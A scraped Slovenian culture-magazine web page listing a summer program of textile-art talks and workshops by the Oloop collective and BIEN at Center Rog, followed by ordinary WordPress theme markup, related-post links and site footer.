<p>Sreda, 26.junij, 18.00</p>
<p><b>BIEN Artist Talk: Halla Armanns (Islandija)</b></p>
<p>Predstavitev islandskega tekstilnega oblikovanja in Islandskega tekstilnega centra</p>
<p>vodi Zala Orel (BIEN)</p>
<p>&nbsp;</p>
<p>Ponedeljek, 1.julij, 17.30</p>
<p><b>Oloop Izkušnja: <i>Plesna nit</i></b></p>
<p>Taktilno-gibalna delavnica za vso družino z Ajdo Tomazin</p>
<p>&nbsp;</p>
<p>5.,  11. in 12.julij, 16:00-20:00</p>
<p><b>Oloop Prenos znanja: <i>Barve Centra Rog</i></b></p>
<p>Mini tečaj barvanja z naravnimi barvili, taftanja in oblikovanja taftanih slik s kolektivom Oloop</p>
<p>&nbsp;</p>
<p>Ponedeljek, 8.julij, 18:00 &#8211; 20:30</p>
<p><b>Oloop Dobrobit: <i>Utelešena čustva</i></b></p>
<p>Brezplačen participativen dogodek samoraziskovanja s tekstilom</p>
<p>s kolektivom Oloop</p>
<p>&nbsp;</p>
<p>Torek, 9.julij, 18:00 &#8211; 19:00</p>
<p><b>Oloop Dobrobit: Skupnostna vezenina </b></p>
<p>Predstavitev projekta, na katerem bodo svoje izkušnje delile avtorice vezenih motivov</p>
<p>&nbsp;</p>
<p>Sreda, 10. julij, 17:00-18:30</p>
<p><b>BIEN Artist Talk: kolektiv Oloop</b></p>
<p>Predstav kolektiva Oloop</p>
<p>vodi: Neža Borkovič, novinarka Vala 202</p>
<p>&nbsp;</p>
<p>Četrtek, 18.julij, 18:00-20:00</p>
<p><b>Oloop Prenos znanja: <i>Izvezi si svoj bedž!</i></b></p>
<p>Brezplačna ustvarjalna delavnica in predstavitev ustvarjanja tekstilne skupnosti Breja preja iz Škofje Loke</p>
<p>&nbsp;</p>
<p>Sreda, 31.julij, 18:00-20:00</p>
<p><b>Oloop V teoriji: <i>Česa se spomniš? </i></b></p>
<p>Ustvarjalno srečanje za vse, ki ste se v preteklosti udeležili katere od Oloopovih delavnic, akcij, ali projektov in si želite deliti z nami svoje spomine, zgodbe in spoznanja z Zalo Orel (BIEN) in kolektivom Oloop</p>
<p>&nbsp;</p>
<p>Četrtek, 1. avgust, 17:30-20:00</p>
<p><b>Oloop Dobrobit: <i>Tekstilne skupnosti kot prostori moči</i></b></p>
<p>Pogovor o tekstilnih skupnostih in delavnica izdelave punčk iz tekstila &#8211;  izkušnja začasna tekstilne skupnosti z Zalo Orel in Jasmino Ferček (kolektiv Oloop).</p>
<p>&nbsp;</p>
<p>Četrtek, 8. avgusta, 18:00-20:00</p>
<p><b>Oloop Izkušnja: <i>Čas za “Slow Art”</i></b></p>
<p>Brezplačna <i>slow-art-looking </i>izkušnja, na kateri boste izkusili upočasnjeno opazovanje in ustvarjanje, ki jo po svetu ponujajo muzeji in galerije že leta, pri nas pa je še dokaj neznana.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://ventilatorbesed.com/pregledna-razstava-kolektiva-oloop-od-vceraj-na-ogled-v-centru-rog/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fventilatorbesed.com%2Fpregledna-razstava-kolektiva-oloop-od-vceraj-na-ogled-v-centru-rog%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pregledna+razstava+kolektiva+Oloop+od+v%C4%8Deraj+na+ogled+v+Centru+Rog&url=https%3A%2F%2Fventilatorbesed.com%2Fpregledna-razstava-kolektiva-oloop-od-vceraj-na-ogled-v-centru-rog%2F&via=Ventilator+besed">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prejšnji prispevek</span><a href="https://ventilatorbesed.com/beletrinin-tedenski-novicnik-24/">Beletrinin tedenski novičnik</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Naslednji prispevek</span><a href="https://ventilatorbesed.com/morska-poezija-5/">Morska poezija</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ventilatorbesed.com/author/ventilatorb/">Ventilator besed</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ventilator besed"></span><meta itemprop="datePublished" content="2024-06-23T14:24:59+00:00"><meta itemprop="dateModified" content="2024-06-23T14:25:21+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ventilatorbesed.com/pregledna-razstava-kolektiva-oloop-od-vceraj-na-ogled-v-centru-rog/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png"></span><meta itemprop="name" content="Ventilator besed"></span><meta itemprop="headline " content="Pregledna razstava kolektiva Oloop od včeraj na ogled v Centru Rog"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ventilatorbesed.com/wp-content/uploads/2024/06/download-2024-06-23T142238.268.png"><meta itemprop="width" content="1000"><meta itemprop="height" content="563"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697ce2114525d_rand td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_3_697ce2114525d" ><script type="a4f806045fa5d9c1853a7cf7-text/javascript">var block_td_uid_3_697ce2114525d = new tdBlock();
block_td_uid_3_697ce2114525d.id = "td_uid_3_697ce2114525d";
block_td_uid_3_697ce2114525d.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697ce2114525d_rand","td_column_number":3,"live_filter_cur_post_id":63282,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697ce2114525d_rand","tdc_css_class_style":"td_uid_3_697ce2114525d_rand_style"}';
block_td_uid_3_697ce2114525d.td_column_number = "3";
block_td_uid_3_697ce2114525d.block_type = "td_block_related_posts";
block_td_uid_3_697ce2114525d.post_count = "3";
block_td_uid_3_697ce2114525d.found_posts = "4593";
block_td_uid_3_697ce2114525d.header_color = "";
block_td_uid_3_697ce2114525d.ajax_pagination_infinite_stop = "";
block_td_uid_3_697ce2114525d.max_num_pages = "1531";
tdBlocksArray.push(block_td_uid_3_697ce2114525d);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697ce21187d70" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697ce2114525d" href="#">PODOBNI PRISPEVKI</a><a id="td_uid_5_697ce21187d78" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697ce2114525d" href="#">VEČ OD AVTORJA</a></h4><div id=td_uid_3_697ce2114525d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/na-oder-se-vracata-paula-in-brigitte-l-j-u-b-i-m-k-i-2/" rel="bookmark" class="td-image-wrap" title="Na oder se vračata Paula in Brigitte, L J U B I M K I"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2026/01/20116fcd-01df-de73-9f5d-6f60417d9873-1-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2026/01/20116fcd-01df-de73-9f5d-6f60417d9873-1-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2026/01/20116fcd-01df-de73-9f5d-6f60417d9873-1-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Na oder se vračata Paula in Brigitte, L J U B I M K I" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/na-oder-se-vracata-paula-in-brigitte-l-j-u-b-i-m-k-i-2/" rel="bookmark" title="Na oder se vračata Paula in Brigitte, L J U B I M K I">Na oder se vračata Paula in Brigitte, L J U B I M K I</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/ob-17-obletnici-revije-ventilator-besed/" rel="bookmark" class="td-image-wrap" title="OB 17. OBLETNICI REVIJE VENTILATOR BESED"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2026/01/10-218x150.png"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2026/01/10-218x150.png 218w, https://ventilatorbesed.com/wp-content/uploads/2026/01/10-436x300.png 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="OB 17. OBLETNICI REVIJE VENTILATOR BESED" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/ob-17-obletnici-revije-ventilator-besed/" rel="bookmark" title="OB 17. OBLETNICI REVIJE VENTILATOR BESED">OB 17. OBLETNICI REVIJE VENTILATOR BESED</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/cestitke-ventilatorju-besed-2/" rel="bookmark" class="td-image-wrap" title="Čestitke Ventilatorju besed"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2026/01/10-218x150.png"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2026/01/10-218x150.png 218w, https://ventilatorbesed.com/wp-content/uploads/2026/01/10-436x300.png 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Čestitke Ventilatorju besed" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/cestitke-ventilatorju-besed-2/" rel="bookmark" title="Čestitke Ventilatorju besed">Čestitke Ventilatorju besed</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697ce2114525d" data-td_block_id="td_uid_3_697ce2114525d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697ce2114525d" data-td_block_id="td_uid_3_697ce2114525d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_2 widget widget_custom_post_widget"><figure id="attachment_42688" aria-describedby="caption-attachment-42688" style="width: 300px" class="wp-caption aligncenter"><a href="https://ventilatorbesed.com/vec-kot-pogled-knjiga-akademske-slikarke-klementine-golija/"><img decoding="async" class="wp-image-42688 size-full lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300.jpg" alt="" width="300" height="382" data-srcset="https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300.jpg 300w, https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300-236x300.jpg 236w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/382;" /></a><figcaption id="caption-attachment-42688" class="wp-caption-text">Vabljeni k ogledu e-knjige akademske slikarke Klementine Golija z naslovom Več kot pogled</figcaption></figure>
<hr />
<h5><img decoding="async" class="size-full wp-image-41357 alignleft lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret.jpg" alt="" width="120" height="auto" data-srcset="https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret.jpg 389w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-300x210.jpg 300w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-100x70.jpg 100w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-200x140.jpg 200w" data-sizes="(max-width: 389px) 100vw, 389px" src="[data-uri]" style="--smush-placeholder-width: 389px; --smush-placeholder-aspect-ratio: 389/272;" /></h5>
<p style="font-size: 90%; padding-top: 3px; text-align: left;"><strong>Odgovorna urednica</strong><br />
Vladimira Rejc<br />
Mob. št.: 041 618 408<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="30465c51545b517046555e44595c51445f4252554355541e535f5d">[email&#160;protected]</a></p>
<hr />
<p style="font-size: 90%; padding-top: 3px; text-align: left;"><strong>Naslov uredništva:</strong><br />
Zavod za kulturno in publicistično ustvarjalnost Vladimira Rejc, Valjavčeva 20, 1000 Ljubljana</p>
<hr />
<ul style="font-size: 90%;">
<li id="menu-item-41175" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41175"><a style="color: black;" href="https://ventilatorbesed.com/predstavite-svoje-pesmi-in-prozo/">Predstavite svoje pesmi in prozo</a><strong><br />
</strong></li>
<li id="menu-item-41176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41176"><a style="color: black;" href="https://ventilatorbesed.com/sodelujte-z-nami/">Sodelujte z nami</a></li>
<li id="menu-item-41177" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-41169 current_page_item td-menu-item td-normal-menu menu-item-41177"><a style="color: black;" href="https://ventilatorbesed.com/oglasevanje/" aria-current="page">Oglaševanje</a></li>
</ul>
<hr />
<p>&nbsp;</p>
</aside><div class="td_block_wrap td_block_slide td_block_widget td_uid_6_697ce2118b7f6_rand td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_6_697ce2118b7f6" >
<style>
/* custom css */
.td_uid_6_697ce2118b7f6_rand .td-slide-meta {
                    max-width: calc(100% + 44px);
                }
                @media (max-width: 767px) {
                    .td_uid_6_697ce2118b7f6_rand .td-slide-meta {
                        max-width: calc(100% + 24px);
                    }
                }
                
				
				.td_uid_6_697ce2118b7f6_rand .entry-thumb {
				    background-position: center 50%;
				}
				
				.td_uid_6_697ce2118b7f6_rand .slide-meta-cat {
					display: inline-block;
				}
				
				.td_uid_6_697ce2118b7f6_rand .td-post-author-name {
					display: inline-block;
				}
				
				.td_uid_6_697ce2118b7f6_rand .td-post-date,
				.td_uid_6_697ce2118b7f6_rand .td-post-author-name span {
					display: inline-block;
				}
				
				.td_uid_6_697ce2118b7f6_rand .td-post-comments {
					display: inline-block;
				}
				
				.td_uid_6_697ce2118b7f6_rand .td-slide-nav {
				    font-size: 55px;
				}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="a4f806045fa5d9c1853a7cf7-text/javascript">var block_td_uid_6_697ce2118b7f6 = new tdBlock();
block_td_uid_6_697ce2118b7f6.id = "td_uid_6_697ce2118b7f6";
block_td_uid_6_697ce2118b7f6.atts = '{"custom_title":"Vabljeni k sodelovanju","custom_url":"","block_template_id":"","header_text_color":"#","accent_text_color":"#","autoplay":"3","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"8, 9","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","td_ajax_preloading":"","image_size":"td_324x400","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","wpml_language":"all","title":false,"class":"td_block_widget td_uid_6_697ce2118b7f6_rand","separator":"","show_modified_date":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","border_top":"","tdc_css_class":"td_uid_6_697ce2118b7f6_rand","tdc_css_class_style":"td_uid_6_697ce2118b7f6_rand_style"}';
block_td_uid_6_697ce2118b7f6.td_column_number = "1";
block_td_uid_6_697ce2118b7f6.block_type = "td_block_slide";
block_td_uid_6_697ce2118b7f6.post_count = "5";
block_td_uid_6_697ce2118b7f6.found_posts = "404";
block_td_uid_6_697ce2118b7f6.header_color = "";
block_td_uid_6_697ce2118b7f6.ajax_pagination_infinite_stop = "";
block_td_uid_6_697ce2118b7f6.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_6_697ce2118b7f6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vabljeni k sodelovanju</span></h4></div><div id=td_uid_6_697ce2118b7f6 class="td_block_inner"><div id="td_uid_7_697ce2119369f" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="td_uid_7_697ce2119369f_item_0" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-misel/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega literarnega natečaja na temo Misel">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_8_697ce21194766 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_8_697ce21194766 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-misel/" rel="bookmark" title="Nagrajenci nagradnega literarnega natečaja na temo Misel">Nagrajenci nagradnega literarnega natečaja na temo Misel</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T06:34:42+00:00" >16. januarja, 2026</time></span></div></div></div><div id="td_uid_7_697ce2119369f_item_1" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-likovno-literarnega-natecaja-na-temo-kam-letijo-ptice/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_9_697ce211955d8 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilator-besed-v-sodelovanju-z-revijo-Zmajcek-razpisuje-nagradni-literarno-likovni-natecaj-1392x783-1-648x783.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_9_697ce211955d8 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilator-besed-v-sodelovanju-z-revijo-Zmajcek-razpisuje-nagradni-literarno-likovni-natecaj-1392x783-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-likovno-literarnega-natecaja-na-temo-kam-letijo-ptice/" rel="bookmark" title="Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?">Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T06:59:55+00:00" >14. januarja, 2026</time></span></div></div></div><div id="td_uid_7_697ce2119369f_item_2" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-dotik/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega literarnega natečaja na temo Dotik">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_10_697ce21196387 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/09/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-648x800.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_10_697ce21196387 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/09/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-dotik/" rel="bookmark" title="Nagrajenci nagradnega literarnega natečaja na temo Dotik">Nagrajenci nagradnega literarnega natečaja na temo Dotik</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T17:12:36+00:00" >9. januarja, 2026</time></span></div></div></div><div id="td_uid_7_697ce2119369f_item_3" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-dotik/" rel="bookmark" class="td-image-wrap" title="Vaši prispevki za nagradni literarni natečaj na temo DOTIK">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_11_697ce211976ab {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_11_697ce211976ab lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-dotik/" rel="bookmark" title="Vaši prispevki za nagradni literarni natečaj na temo DOTIK">Vaši prispevki za nagradni literarni natečaj na temo DOTIK</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T07:20:08+00:00" >2. januarja, 2026</time></span></div></div></div><div id="td_uid_7_697ce2119369f_item_4" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-misel/" rel="bookmark" class="td-image-wrap" title="Vaši prispevki za nagradni literarni natečaj na temo MISEL">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_12_697ce21198821 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_12_697ce21198821 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji in pisanja</a></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-misel/" rel="bookmark" title="Vaši prispevki za nagradni literarni natečaj na temo MISEL">Vaši prispevki za nagradni literarni natečaj na temo MISEL</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T17:05:19+00:00" >1. januarja, 2026</time></span></div></div></div></div><i class = "td-slide-nav td-icon-left prevButton"></i><i class = "td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-meni-spodaj-container"><ul id="menu-meni-spodaj" class="td-subfooter-menu"><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="https://ventilatorbesed.com/o-nas/">O nas</a></li>
<li id="menu-item-41177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41177"><a href="https://ventilatorbesed.com/oglasevanje/">Oglaševanje</a></li>
<li id="menu-item-40960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-40960"><a rel="privacy-policy" href="https://ventilatorbesed.com/splosni-pogoji/">Splošni pogoji</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://ventilatorbesed.com/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 ventilatorbesed.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


	<script type="a4f806045fa5d9c1853a7cf7-text/javascript">
	    
